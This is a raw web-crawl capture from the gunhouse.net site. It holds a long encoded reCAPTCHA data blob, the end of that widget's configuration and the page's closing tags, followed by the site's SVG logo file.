DCq8OpwoIlE0jCtXHChHXDpcOIH8OBwr4mWMOBwrXCpXnCjEbCoh3DvcOIPE4wwoJXwr3Ck0LDmxcuw7dscwENdcKaLsOBw4rCk8K4Zx/DusKrecO1wrYjZ8Krw5YBw5fDkhsDasOjWi1BRcOUwrdrwpfCrnnCknQDAWPDjcKbwrUGwpnClFHDlsKiwpBJwr1zeQnChBpCwrHCt8K/ScKkw41/w6huJ8OyZSl3w5LDggDCoMOBw5QVCVkveBjCoyfCp3EIwpnDrEDCu8KRSnHCv8K8aXzCp8OZBwNHw4PDuMOGwrPDhMO7OFUzS8Kew51DOkxnwqYjPsKddsK/w71tJMKsLS8Cf8OkfsK6w6fCosOAw4MsNcKgAEzDk8OzIQjDscKcwo/[base64]/DigYowqwMw4M7SsO3wrMJXShVwqTDiDHDk8OqOMKrGnbCvMK6wqjChjowwoUtJsOow5UYwoF+MsO1S8OgwrBQJl0hNsOZw6pOTsKHw7nDusOxDsOsB8O0w4DChm4HYjwYw4UsWUTDiHvDt3Vyw4/DnWR5JcObwoHClcKqwoUiw7HDmhN8HMOSDcKnwoQQwq/Do8OTwrzCtsOmw6PCtsK6Z2XCjSEmYMKBO3F7b8OwA8KwwqXDj8KzbRXCrUnDnQDDhT5HwpFCw5o3JsKZwojDgD0BYWE5w7M4Z3xHwoDCnhxxw4oNwoZ/wqB4HcOGOnMow4rDskbCn8KLwr/CqsOawpR5IS3Cs34/[base64]/T8OLwrsvw5N4w49eOUvCsVYRwr9rS2bCij3Dph7DoMOhw7XCkQJPGMOCwqTDlcOLH3QnU1BNwrQ+a8OUw5jCmBlawrNnXTUkw6FMw6zCqBMnThh4w5ZscsOTQMKowr/[base64]/[base64]/w5ojBMKaahLDmMKxwoHDvsOkwpvCjlV/w4IpMMOlw7PDuSTDo8OwNcOew49DwocHw6Vawqp9H0vClmZdw5tpQcOHw4dYFsKxe8OJGgdGw7jDkCPCm0/Co2vDikTCpzDDh3gMfj7DhHfDkVNJYMOYwpsRwqJowoczwqVew4N/RMO0MCLDvmVTLcOCw4gGfABEwoNVEMKKw5V3w67Ct8OuwqlsHcOPwr0qCsKCwq3DjMOTw7PCjh4zwp/CtBgtA8KJBsKEa8KAwpphwpwhw7d/aX/Ch8KMEm/Co8KrKRd6w5fDinYqdivCm8OKw70dw6sQEggsL8OEwqrCij/[base64]/Dk8KeJw3Dn8KZwo7CnMOPQwnComTCnwk7wqbDuMK+PMKrA8KGw4EAwovDjMO1wrg1w7/CrMOew4zCnz7Dp1RaU8KswoQROy/DlMK8w4/Dg8OEwqbCnRPCjcOXw5zCmivDp8K4w6PCl8K7w6N8NUFQN8Orw6Mewo5YIMO3GRsTRsK1J2rDmcKuBcKNw5PCpAnCjTdeF05TwqTDuC8sR3LChcK6LAfDjMOEw4p0OS7CvQfDn8Klw45cw5PDg8OsTT/ClMO2w5UEXcKmwpbDlsOkBF45DETDlXIRwosKIsK5PsKwwq41wow1w4PCusOtLcKRw6R2wqbCksORwpYMw67CuVTDhMOkJV94wq/CiEEQO8K6QcOhwqnCssKww6PDqTTCmcKXAD0lw4jDtgrCr2/DmivCqMK9woJ2wq/CucO6w7lfezZXHMOEQFYrw5bCqgFETht8GcK3csOYwqrDkXYbwqTDsiNEw6XDqcODwp57w7TCt3LCg2vCtsKpE8KZJcOOwqsuwrxvwovCqcO4YQBWdiHCrsKEw7V0w6jCgVwew4R9CMK4wrDCmcKLHsKwwrfDr8Kkw5E8w7Z3fndEwpdfDUvCkUzDscOWOmrCkG/[base64]/CrVvCr0bCv2XDrcOPcsOhWMK/VBXDhMKbw5TCm8O5Y8Kkwr/DkcOiS8OXMsKtIcOWw78DE8OjA8Olw6vDjMKAwrQtwotKwqEPw70mw7PDksOZw5nCisKOczkFEjhhWGdPwpwrw4PDtsOMw7XChxzCm8OzcBIkwrNWCmt0w4J2YlPDti/CgQcqw5ZYwq4Kw51Ww58DwrzDs1BjbcORw4bDsAdDwofCj3fDtcKiZ8O+w7vDusKQwqfDtsO4w6nDnjjCuUtnw5rCnksyPcO4w4diwqbCpQnCnsKEUMKOw6/[base64]/wp4WQsK2woLChSnDmMOPKxjCsVkaIsOndcKCGmbCh0/[base64]/Dpg5Lw69bwrvCgcOlwoBBw5HCjCHDusKmw78CNlQCwqsmdcKhwq3DnT3DmHrCmQbClcK6w7lgwoLDjcK3wqnCqmVtY8Otw53DjcKowpo/[base64]/w6rDr8Okwr8owojDokIeN8KXdcOKYsKww6bDthMGScKDO8Kga3LDlnHDgUHCrXlXa0zCmQksw4nDvRnCsVQxbsKTwobDn8O2w6bCvjJUAcO+PGkYw7Mbw6rCiD3CisKtwoEFw5TDicOlfsOsFsK4asKMRsO1wocveMOZSmI/dMKAw7bCrsOmw6TChMKew4XCpsKEGUl+KU7CksKuDG5LREI7RxV5w5bCqsKQMgvCqMOyCmfChXtvwpIdw6zCjsKHw71EIcONwqFLcj/Cj8Oxw6d5LV/Dr3h2w6jCvcO/w7bCpRvDsH3DncK7wrMCw7YHQAB3w4TCnhTDqsKZwqRLw5XCl8OeX8Oywpdrw79qwoDDsizChsKPFCfDv8Ocw6jCisOXT8K1wrpxwooNMm95N0hyM1/Clm9twpF9w7PDrMKOwpzCsMKhLsKzwqk2VMO9RMO8w67CjjcjOALCgGHDkF/CjsOhw5fDhsOtwoh8w5IVXhnDsT7DolTCmCPCr8O8w4N/MMKzwpJ8ScK2NcO3X8O1woLCmcKEw78Mw7ESwoPCmCw1w4p8w4PCiRAjS8K2W8KCw43Dm8OLBRcpwpbDlUYXeAoeJi/DrsKua8KlZnIrW8OoecKKwoPDksOXw6rDu8K/[base64]/bMK8wrE9RwEXw6DDm8OeJcORYDo5woEyQcK+wphDFRdPw5jDgMOZw7g/SGbCgsO4R8ORwobDhsORw7rDi2PCssKTMB/DnlDCrW/DhRhUJsKowpvCuinCrHkeWjXDsQY/[base64]/HBNJcUHDrz7Dig3DkMOOw50PT8KnworDkXYmPGPDnmHDhsKbw53DoxcBwq/[base64]/CpV/Djjohw5PDrHbClgY3UiHCkVtswo3DvcObw57Dpy0ww4zDjMONw5jCvD06E8KWwo8SwrFtN8KdAQXCpsOaO8O5Ik/CjsOawoQTw5IPJ8KPw7DCuFguwpbCssKUI3nDtEFmw5luw7jDvsOEw4APwoTClUcVw4U5w58QYm/Cq8OoC8OxZcOGNMKFdcKtIH91cQBab0TCnsOhwpTCnWNOwrNawrPCpcKCKcKMwqHClQcnwqJgV3XDqhnDpiNow6oOaWPDiDxFw65Bw7lBFMKhflV+w5QHO8OcNkI9w5Zqw7DCkVEkw7FSw7t3w5zDgDBZBRFpIMKHSsKAacOvc3AGfMOkwq/[base64]/[base64]/w7nCqsKUdyLDpXB4w746PsKaXcKKBAcxW8Krw7jDosKWEA96fT4MwpLCpgXCikzDocOCcTU5LcKnM8OSwqxjAsOrw4nCuAbDmiXDljfCm2AFwoZ2Rkd2w67CiMKgbzjDn8ODwrXCpFRPwr8ew6XDvB7Cm8K+A8K6wpbDvcKawoPCin/Dk8Kzwp9oGVTDmsK8wqPDjXZzw59OAT/DoD9wSMOuw47CnwIEwrkpCXfCpMK4VW8jZlg/w4DCisOKeljDvw1xwrc8w5HDl8OeT8KiP8Kfw4l4w4BiE8KJwpLCncKkaQzCrHXDhQwow6zCtWNSC8KXVz1YE0RWw4HCmcKrPkx8WQvCtsKFw5NSw4nDm8OvIsOcWsKJwpfCvER/aATDsRw8wpgdw6TDgcO2XjxVwojCvWgyw77Cs8KwD8OzaMK4Wyxfw5vDoRDCnXvCkn56WcKbw6J4YikJwrVPYDTCih4IMMKlwrTCtDlHw7TCnSXCq8OGwrjDihHDk8KvMMKnw57CkQnDgsO+wrzCnB/[base64]/[base64]/DjMKzKgwDw5vCkcKxw51BWsKWw6AMw5QHwr8QNiJgS8KBwrETwqzChVnDpMKxAw/CgTzDksKcw4BQYldhKgTCpcOQIMK4ZMK4XsOMw4UFwqDDrcOyccOXwp9ZCcOMF3fDhBdrwr/Cr8O9w4sXwpzCi8Kkwr8dXcKjfsKNSMKxKMO3KQjCgwpbw74bwr/ClQEiwrHCkcKjw73DlB0XD8Klw7M2EV8Pw4Q4wr9wPcOaNMOXw53CrTRof8ODA17Cskcew6lOHHHCncKjw5MxwrLCkMKZGXtSwrVAVSRtw7V2PcOfwr9HasOLwpfChUJ3w4rDiMK/wqokZSM+McOhSGhjwrVdacKBw4/Cm8OVw4Uywo/Cml1MwroNwqtfUkkeNsOiVVjDiQHDgcKVw6EpwoJmw60BIURCQ8OmEFzCs8O6TMONNh5gWynCjXB+wrfCkm53LMOSw7s/wr9Ww4spwo5EcXBjAsOga8Onw4ZmwpxWw5zDkMKQKsK7wohGDDYAW8KAwrpmGwwiWgU5wovDpcOAH8KoG8O3OxrCsg/ChsOqAsKMOGN+wq/Dm8OyFcOYwrBubsK/BTPChcOuw5jCmjrDpTVbwr3CrMOYw6koQ3xwP8K6IxfCjjXCgFtbwrHDocOrw5jDkS3DlQlnADVIbsKPwpg/[base64]/DgnfCr0XCvkvDmkcOw6UVSDvDtsKjwobChcO9woJcAW7ClcK8w5DCpl9RCsORw5vCvxNNw6J9BlNzwrgPDlPDqXUbw7UKDnJzwoDCm0YqwotnFsKtV17DpWPCs8O4w5PDscKbX8Kdwpc0wr/ChsKZwplENMOUwpDCqMKVX8KSahvClMOmGQHDhWZCP8KRwrvCmcOdDcKtQMKBwr7CmHrDpVDDhhjCohzCs8O4L3AswpZwwqvDgMK+PlfDjm7CjjgMw5vDqcKJEMK+w4A/[base64]/w5xTC8OBN0bDvcKOe8KUw7zDv8O8XkAfV8OlwqrDgE5DwonClVnCmMOeJcOQPhzDgAfDkSbCq8O8BFfDhClkwqhTDx1UD8KLw6VCXsKGw4HCjTDDl13CrMO2w7jDgg9bw63DjTolH8O/[base64]/ZsKewqbDusOnCMO2IC/Dq1RpesO1w7LDqcOBwqIxbsOuRMKbwq7DrcODa2FiwrLCklzDr8OfJMONw5XCpw3DrDp0fcOGNixOHsO5w79Ow6MBwo/CsMK3CSlhw7PCmSnDvcKkLjp+w5nCiT/CjcOFwoXDi0PCmzIhEAvDqio3SMKfwpLCjx/Dj8OMBmLCngVIAUpEC8K5BHLDp8OjwoB4w5s/w4gKWcKXwqfDusKzw7nDpFnDm15gJMK3JsOjCmXCl8OzXjkPSMOVQnlVQ23DqsKMw6/CslXDrsKgw4Qyw7Igw6EuwqgzYmzCpMOmZsKCL8OSWcKmasKJw6Aow5AGLDstXxE+w4LDr2nDtEhlw7jCo8OGZAAtGwjCoMKTAVQnOcKbPmbDtMKlHxUVwp1pwqnCr8OfTFTCng/DgcKDwprCv8KgNzTCoFXDoT7CucOYB1DDugsBPDjCjSsqw6XDjcOHewnDixIlw63Cj8Khw4vCr8O/Y2BkIQkKJcObwr1hE8OkG3hZw5I+w4jCqWvDn8OIw5VdXn5hwrthw4Znw4PDlRrCn8ORw756wpkOw7/Di05FP3bDuSPCoHZVHg0EDsKCw71xdMOTwqvCo8KWGMOlwpXCu8OfPyx4BgHDisO1w4gzaQfDv0UqHwUbBMOyJiLCgcKOw6kBahVuQSnDvsKNIMKGIMKNwr7Cl8OQIlLDl0DDtwczw4/DhcOYWTjClHUdb2rCgHUnw4R5GcO3BGTDtxfDpMONZ3wNTmrCviRTw6NAfABywrlWwpsAQXDCssO1w67Cn1IYS8KWZMKjRMOzCEYuDsOwNsKCwoF/w4jClRwXay/[base64]/Dk8Kcwo4Vw4rDg07DvMKxH8KTw6bCtcKGwrLCnGXCjF1HQxLDqnBzwrUdw6PChm7Do8O7w6jCvyIZEcOcw7bDk8K2XcOhwoE+wojDrcOjw6vCl8ODw7bDhsOoDDcdFzIHw7lMEsOELcONBzB7Ax10w7zChsObwpNsw63Dkzk3w4ZFw6fCnHDCk1A7w5LDtBLCvcO/Q2h+IALCs8KdKcOhwqU6eMKXwovCvi/DicKjKsOrJRLCkSMFwpPCvQHCkwklcMKMwonDiSfDvMOcPMKZMFA/[base64]/wqpmXVTCrsOew5/[base64]/b8OSw47Dly9Yw5cGZ8KJE1fCjcOlw7JlT2lCw60fwpxibcOFwosOCXzDmSYLwrtuwrMhR28tw7/DkMOPWGrCrifCucKXcsK/EsKDJQlleMK+w43Cu8KawqhoRcKYw7xOFC8kcj3DjMKUwpFgwqMXKMKqw6Y5N0MeBlvDphtfwozCm8KDw7/[base64]/DksKXG2o/AxvDlcOHwpc+AcKOw5DDm8OMw6jDlkUmQ2PCnMO+w6LDn0F9wrDDocOxwrkuwqvDqcK0wp3CrMK0eCswwrzCgHPDk3gHwo/[base64]/DvhvDrcKmwplTwqRBw78iwrcWNxvDr0TDkVJgw6/[base64]/DmsOewrbCoTZUw61jMzZ3QWZWw7d+U1AsE08pG1fDjhIaw6zDpQjCh8KqwpfChEF9PGljwo3DmlnCgMOtw7Rhw6BYw7fDs8KRwpgveinCtcKbwoIIwrRpwpjCs8K4woDDrnNIMRhVw6ofO38mfA/DhMKpwrhMczRTR3V8wqjCgnPCtGTDlDPDuzrCssOuHWkXw6bCuSF4w6/DiMO2CBLDrcOxWsKJwpRRXsK6w4lbFhvCs2jDm17DmhpewrJ7wqU+XMKhw5dPwpBZCUVZw6XCoCjDglk3wrhpYwTCgMKRb3E+wrMwTcOxTcO6wpvDksKxYE9IwoMawosKIsOrw64pB8KRw4FfasK8wo9pXMONwp4HKMK3BcO3A8K9UcO5LsO2MifCvsOvw7oQw6/Cpw3CtHLDhcKRwos5JnU/dgTCrcOwworCizHCiMKpP8KYB3FfTMKuwpADPMOHwr9bH8Oxwp8cTcO5PMOnw7guLcKRWMKwwrzCn1VDw5cDc0bDuU3CpsKmwrLDjk1bAirDucOrwoE8w7jCscOfw6nCtF/[base64]/[base64]/DkcOGw77Ch3Jzd8KrwrU/eDwnw4nDoiXDh8O4w7nDvcK0SMOrwq7CkMK6woDCjy5lwpslU8O9wqc8wo5/w53DrsOdCUrCgnLChXdQwrgNTMOtwoXDk8OjZsOhw5PDjcKVw6xtOBPDosKEwojCnsO3aQXDjnFzw5fDmAwsw5PCgEDCuUNfT1pzRcOPP1psf0/Doj3CjMO5wqnCgMKCOFXDkW3CiBUgezTCjcOOw5Vmw5FTwp54wrd5RDzDl0vDmMOyBMOKN8KeNiUnw4fDvX8jw57Dt3/CoMOtEsOuSSnDk8KCwrjDjcOWw5IEw4zCjcOXwqTCtXB6wrl2KCjCl8KWw43CusOEdBQdJikSwrsJesKWwpdSIMKOwq3CtMKhw6HDgMKHw7cUw7vDlsO+wrl0w6pdw5PCvSAXCsKpSVJ0w7rDlsOIwqhBw59aw6DDkAMOQ8O/BcOSKEkBDXVHHXAxAATCoR/ColDCocKSw6Uewp7Dj8KiQVETbwt/wpRvAMOewq3DpsOUwpt2W8Kow6U1ZMOgw54caMOTGnLDgMKNTibCqMOfNkAoNcOBw7p2ViV0a17CvcOyBGwuIiDCvRAtw5HCiVBQw6nCpybDmTp8w7TCisOdXjrCmcO2SsKBw6t+RcOzwqJ0w6JYwpnDlsO/wqB1VU7DnsKdAksgw5TClQFWKMKSGwXDmX9nY0rDmcKcaFTDtcO4w45OwqnDusKMN8ODdy3DhcOXG3pwNHdORMOHBnVTw5RHIcOVwrrCp3J7F0DCmCvChSgxe8KqwoNSW0Y9dgTCl8KZw6wKJsKCI8OnIThww5BKwp3CqS/[base64]/CqcOoecK8w4kBOcODwqVFwr1wwp11QsKLwp7CqsKpwrsOPsKBbcOydRLDjMKiwojDucKBwr7Culd1BsKzwrrCpXMrw4fDusOMDsO7w63CmsOMFG9Iw5DCrCIswrvCqMKSaXALScOWFTjDtcOdwr/Dqi1iLcKaK3DDlMK9UyN7W8OgSTRVw6jCgjg8w4RVd1HDu8KKwoDDhcOvw57DqMOLVsOfw6HCnMKycsKIw5zDlMKBwqHDinkWPsONwoXDvsOXw7Q5PD8bTMO1w5vDiDxbw6o7w5DCskx3wo/Dtk7CvMKvw5TDv8OAwrTCl8KuYcOjCMKoQ8OCw4IOwqdiwrApw6jCrcOhwpQdVcKWa1HCkRzCgiPDkMKVwqDCp1fDr8OyKCUvJyzCsWDCkcOqO8OhHGbCo8KgWEFvYMKNUHbCmcOqOMOlw4QcekglwqbDpMK3wqXCoVkKwrzDuMK1b8K/OsK7ADnDo01uXSrDmErCrxrDqTIZwrZ2AcOOwoJ/H8ODMMKGX8Kkw6cXLijCpMK4w6B3EsOnwq56woDClBx7w7PDiRdoIk5dE1/CqsKlw6dVwp/DhMOrwqVHw53DpGYtw7k2EcK7S8KgNsKyw4/Cq8KWVjvCtlwxwr4dwqYKwro0w4dlGcOqw7vCrwIVPsOsO2LDn8OKAGbDsW5DeE/CrSbDmlrDg8KFwox/[base64]/[base64]/ChUZ7wp7DncKQMgYKK8Kuw6RMClbDi3XDsMKFwqMfwp3CulXDgsKUw58VVzYNwr8rw6fCgsKfcMKNwqbDjcKmw5AUw5nCgMOawphQB8KiwqEtw6/CixxNMQYDw43DsHg9w5bCq8KYL8OvwrJdEsOeTMONw48Uw7jDusOKwpTDpybCkT3DtyLDsh/Cu8O2ChTDn8OGw6pJS33Dmy3CpULDjDvDqysCwqjCmsKmIRo+wqshw5nDocOiwo0fI8KaX8KJw6gzwq1fAcKbw4/ClcKpw55yXsObQxrCnBPCnMKcR3TCrjFZK8OIwppGw7LCrMKVJgfCtT9hFMKlNcKmIwA9w6IDPcOcJcOgE8OUwr1dwotsW8OPw4JaeQB4w5RtZMKsw5tTw4Jxwr3Cs2wsXsO6wq0bwpEXw7nCqMOmw5HDhsO0aMK6VyIlw7FFRsO2w6bCh1vCksKzwrzCo8K8Ai/DuwfCgsKKdcOLOXs/NmYxw63Cm8Onw7E9w5J9wrIawo10GEQCHC0swpvCnUd6fMOlwoTCrsKUawXDksOxX0wJw78bCsOPw4PDl8O2w61JGXgSwo1qaMK2DRXDpsK0wqUQw73DnsOFFMK8NMOBZ8OBDsKow6XCp8O1wrnDsSrCo8OJasO4wrk/C3fDlijCtMORw6XCjsKWw5rCuEbCmMO/wqA1EsKcYMKVW2MQw6kAw4kbe1soCcOUbyLDmTDCsMOZGA7CkxvCjngKP8ObwoPCo8Oxw6Njw6Ixw5RQecOMScKdDcKCwr4kZsK3w4gQFynChMK8O8KrwobDgMKeCMKqfwbDt3IXw7dycmLCjxYuecKawo/Doz7DmjFQB8OPdF7DjxLDicOiRsOEwojDvQ52HsKyKcKCw7wPwoHDsknDrUAiwrzDkMKsa8OIHsOCw4diw4BqdMO1GC9+w7wVEQLDqMKVw7laOcOIwonDu2pDKcO3wp3DpMOEw7bDonAFSsK/A8Kcw68SMUpRw782wqDDlsKGwp4ffQ/CqCvDqsK6w7RbwrV8wqfCgAZ0IcO9fjNVw5rDlVzDjsKqwrBhwrjCqMO0KUJfVMOcwqjDkMKMEMOcw5R0w546w7F5FcO2w4fCjMO3w7PChMOIwoUlEMOzF0zCmG5Mwpc6w7hoNsKZNgRKBk7CkMKVTRx7DmBzwqJcw5/CgwPDhTFTw7cAbsOzWMOzw4BJd8KGTXw3wobDhcOxTMOdw7zDojx4QMKRw5LDlcKtRgLDhsKvAsOvw6fDjsKVOcOhUsOQwqbCi30nw6IwwqjDvE9xTcKTYyxqwrbCnivCo8OvVcKJXsOtw7/[base64]/WMONw408MBRIw4QUwrp8C0BYw6QdL8KMwo0MJwDDvRshUmDCpcOaw7jDgMODwp9KKUbDoTvCthDDssOlAxfDgR7Co8Ksw7lUwonDqcOXaMOGw7piGxhQw5TDiMKlXEVXfsOhIsOoIXXDjcO5w45POsOHNSokw6XCucODb8OYw63Cl17CgWgrRzd/f0vCiMKCworCs0ozWcOgE8O+wrPDscKVA8O5w7YFDsOowqgdwq0TwrTChMKFJMK/w5PDp8KSH8OJw7PDuMO2w7/DmlbDrw9Gw5NTN8KrworCkMKDTMKvw4bDqcOSHAYiw4vDq8OSFcKHesKQwpQjY8O6XsKyw4hdf8K2ADFSwqLCu8KYAgsrUMKrw5HDqktbaXbDmcONQsOMH0EqaDXDlMK5NhV4THtvIsK3Vn/[base64]/[base64]/CkAlXS8Okw7/CoixsD0vDjz7Di30DwqxqJsKHw6nDmMOIFxtVw7zCgxzCnT59wpE8woLDqmYUPgIfwr/ChcK9K8KFF2fCg0jDo8Kfwp3DuHhaecKnTVjCkRnCu8OZwrxgAhvCqcKEcTgZACzDu8KEwp9Pw6LCmcOgw4zCkcOrwrnCuA/DgEM/K3pFwrTCh8OBCC/Dp8OAwosnwrPCmMOHw5/DiMOjwqvCjsOlwpTDuMOSEsKMMMK+wrTDmiRJw7TCpHYrJ8KKVRpnCcKnw4pSwpQTw5DDncOKMBtBwrA2S8KNwrNGw5/[base64]/DlnQ/w4bDoFTCoG/CpMO/wqt3wpkGL8KoZcOEXcKHw45pXzXDscKFw4URZMK6RDjClsKpwqXDmMOCCg3CtBgka8Ohw4nCgVvCsFPChCfCpMKmH8Olwo5VKMOEKjMaNcOqw77Dt8KZwr1RVGXDqcOzw7PCv2bCkRfDlEUcGsO9bcO2wr3CvcOuwrzCpinDkMK3H8K9SmvDuMKAwpd5X3/[base64]/[base64]/Cp33ChcOjw53CvMOhw5XDkcKmwrLCr8ODw7HDhjFeUHsXVsKhwogPenjChR7Dvy3Cn8K/[base64]/Dq1ElZQ/Dly3CmR7CgcO4EsKzYWI4Mm3CuMOmL1XDjsOfw6PClsOVJDopwpvDuwDDscKEw4hgwp4aMMKfJ8KmKsOvOSbDnE3Do8KqO19Sw4x0wqBvw4HDqkgie0krLcOYw69YOhbCgsKaesK7E8KRw4xrw6/[base64]/DjsOkLB9zeU8pKGbDtWLCnTfDtypUwo3CiWHDpS/CncKYw5UXwpkDKmsX\x22],null,[\x22conf\x22,null,\x226LfiLgMgAAAAABOtXEAVCK4I8pOitAcoHp0IUACN\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,412],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://gunhouse.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pqay2kRVA9vWRE7NoUxRk4z3UghXZ4KOl6LXf4yomJM\\u003d\x22,1,0,null,1,1769775552141,0,0,[62,77,116],null,[253],\x22RC-CG95YS_YSDl1Hw\x22,null,null,null,null,null,\x220dAFcWeA6KrL-la7e2ZNPsEoSLJ9-fIuwIOGdxB7f87EntGzRGhWLXJbOOMtH4CsZD8TpSjaGQgzK-k__MBJhT6YBKrnKATWAq0A\x22,1769858352167]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://gunhouse.net/wp-content/uploads/2019/11/gun_house_logo.svg
body_size: 1795
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="430px" height="121px" viewBox="0 0 430 121" enable-background="new 0 0 430 121" xml:space="preserve">
<path opacity="0.8" fill="#FFFFFF" d="M33.129,55.978c-1.967,0-3.625-0.674-4.973-2.022c-1.348-1.384-2.021-3.041-2.021-4.972
	V28.001c0-1.93,0.674-3.57,2.021-4.918c1.384-1.384,3.042-2.076,4.973-2.076H54.11c1.931,0,3.57,0.692,4.918,2.076
	c1.384,1.385,2.076,3.024,2.076,4.918v3.497H54.11c0-0.947-0.346-1.767-1.038-2.459c-0.693-0.691-1.512-1.038-2.459-1.038H36.625
	c-0.983,0-1.822,0.347-2.513,1.038c-0.656,0.692-0.983,1.512-0.983,2.459v13.988c0,0.983,0.328,1.822,0.983,2.513
	c0.691,0.656,1.53,0.983,2.513,0.983h13.988c0.947,0,1.766-0.328,2.459-0.983c0.691-0.691,1.038-1.53,1.038-2.513v-3.498H40.123
	v-6.994h20.982v13.988c0,1.967-0.692,3.625-2.076,4.972c-1.385,1.348-3.024,2.022-4.918,2.022H33.129z"/>
<path opacity="0.8" fill="#FFFFFF" d="M77.191,55.978c-1.967,0-3.625-0.674-4.972-2.022c-1.348-1.384-2.022-3.041-2.022-4.972
	V21.007h6.994v24.479c0,0.983,0.328,1.822,0.984,2.513c0.691,0.656,1.529,0.983,2.513,0.983h13.988c0.947,0,1.767-0.328,2.459-0.983
	c0.691-0.691,1.038-1.53,1.038-2.513V21.007h6.994v27.976c0,1.967-0.692,3.625-2.076,4.972c-1.385,1.348-3.024,2.022-4.918,2.022
	H77.191z"/>
<path opacity="0.8" fill="#FFFFFF" d="M114.259,55.978v-34.97h6.994l24.479,24.479V21.007h6.994v34.97h-6.994l-24.479-24.479v24.479
	H114.259z"/>
<path opacity="0.8" fill="#FFFFFF" d="M184.898,55.978v-34.97h6.994v13.988h20.982V21.007h6.993v34.97h-6.993V41.989h-20.982v13.988
	H184.898z"/>
<path opacity="0.8" fill="#FFFFFF" d="M280.017,55.978c-1.967,0-3.625-0.674-4.973-2.022c-1.348-1.384-2.021-3.041-2.021-4.972
	V21.007h6.994v24.479c0,0.983,0.328,1.822,0.983,2.513c0.692,0.656,1.529,0.983,2.514,0.983h13.987c0.948,0,1.767-0.328,2.46-0.983
	c0.691-0.691,1.038-1.53,1.038-2.513V21.007h6.994v27.976c0,1.967-0.692,3.625-2.077,4.972c-1.385,1.348-3.023,2.022-4.917,2.022
	H280.017z"/>
<path opacity="0.8" fill="#FFFFFF" d="M324.079,55.978c-1.968,0-3.625-0.674-4.972-2.022c-1.349-1.384-2.022-3.041-2.022-4.972
	v-3.497h6.994c0,0.983,0.328,1.822,0.983,2.513c0.691,0.656,1.53,0.983,2.514,0.983h13.988c0.946,0,1.767-0.328,2.459-0.983
	c0.69-0.691,1.037-1.53,1.037-2.513c0-0.947-0.347-1.767-1.037-2.459c-0.692-0.692-1.513-1.039-2.459-1.039h-17.485
	c-1.968,0-3.625-0.673-4.972-2.021c-1.349-1.384-2.022-3.041-2.022-4.972v-6.994c0-1.93,0.674-3.57,2.022-4.918
	c1.383-1.384,3.041-2.076,4.972-2.076h20.981c1.931,0,3.57,0.692,4.918,2.076c1.384,1.385,2.076,3.024,2.076,4.918v3.497h-6.994
	c0-0.947-0.347-1.767-1.037-2.459c-0.692-0.691-1.513-1.038-2.459-1.038h-13.988c-0.983,0-1.822,0.347-2.514,1.038
	c-0.655,0.692-0.983,1.512-0.983,2.459c0,0.983,0.328,1.822,0.983,2.514c0.691,0.655,1.53,0.983,2.514,0.983h17.484
	c1.931,0,3.57,0.692,4.918,2.076c1.384,1.385,2.076,3.024,2.076,4.917v6.994c0,1.967-0.692,3.625-2.076,4.972
	c-1.384,1.348-3.024,2.022-4.918,2.022H324.079z"/>
<path opacity="0.8" fill="#FFFFFF" d="M361.147,55.978v-34.97h34.97v6.994h-27.977v6.994h20.983v6.994h-20.983v6.994h27.977v6.994
	H361.147z"/>
<g>
	<path fill="#D82A53" d="M246.639,19.803c-10.272,0-18.6,8.328-18.6,18.6c0,10.273,8.327,18.6,18.6,18.6
		c10.273,0,18.601-8.327,18.601-18.6C265.239,28.13,256.912,19.803,246.639,19.803z M246.639,50.859
		c-6.879,0-12.456-5.576-12.456-12.457c0-6.879,5.577-12.457,12.456-12.457c6.88,0,12.456,5.577,12.456,12.457
		C259.095,45.283,253.519,50.859,246.639,50.859z"/>
	<path fill="#D82A53" d="M245.422,28.938h2.434V16.16h-2.434V28.938z M245.422,60.318h2.434V47.54h-2.434V60.318z M255.94,37.022
		v2.434h12.777v-2.434H255.94z M224.56,39.456h12.778v-2.434H224.56V39.456z"/>
</g>
<g opacity="0.8">
	<path fill="#FFFFFF" d="M33.467,71.846v14.217h-1.134V71.846h-5.321v-1.046h11.775v1.046H33.467z"/>
	<path fill="#FFFFFF" d="M63.465,86.063l-4.862-6.323h-4.993v6.323h-1.134V70.799h6.41c3.293,0,5.451,1.788,5.451,4.339v0.044
		c0,2.551-1.896,4.012-4.47,4.361l5.037,6.52H63.465z M63.203,75.182c0-2.05-1.613-3.336-4.383-3.336h-5.211v6.869h5.146
		c2.552,0,4.448-1.287,4.448-3.489V75.182z"/>
	<path fill="#FFFFFF" d="M91.239,86.063l-1.94-4.274h-9.005l-1.941,4.274h-1.177l7.108-15.373h1.09l7.108,15.373H91.239z
		 M84.808,71.933l-4.034,8.831h8.046L84.808,71.933z"/>
	<path fill="#FFFFFF" d="M111.033,86.063h-5.08V70.799h5.08c4.798,0,8.111,3.292,8.111,7.588v0.043
		C119.145,82.727,115.831,86.063,111.033,86.063z M117.968,78.431c0-3.62-2.683-6.585-6.935-6.585h-3.946v13.17h3.946
		c4.252,0,6.935-2.9,6.935-6.542V78.431z"/>
	<path fill="#FFFFFF" d="M133.4,86.063V70.799h1.134v15.263H133.4z"/>
	<path fill="#FFFFFF" d="M161.307,86.063L150.557,72.5v13.563h-1.09V70.799h1.068l10.531,13.279V70.799h1.091v15.263H161.307z"/>
	<path fill="#FFFFFF" d="M183.936,86.324c-4.819,0-7.676-3.554-7.676-7.85v-0.044c0-4.121,2.987-7.893,7.545-7.893
		c2.485,0,4.056,0.741,5.582,2.006l-0.741,0.851c-1.199-1.047-2.595-1.832-4.906-1.832c-3.707,0-6.302,3.14-6.302,6.825v0.043
		c0,3.947,2.464,6.891,6.541,6.891c1.941,0,3.751-0.807,4.863-1.745v-4.383h-5.103v-1.046h6.192v5.887
		C188.558,85.256,186.421,86.324,183.936,86.324z"/>
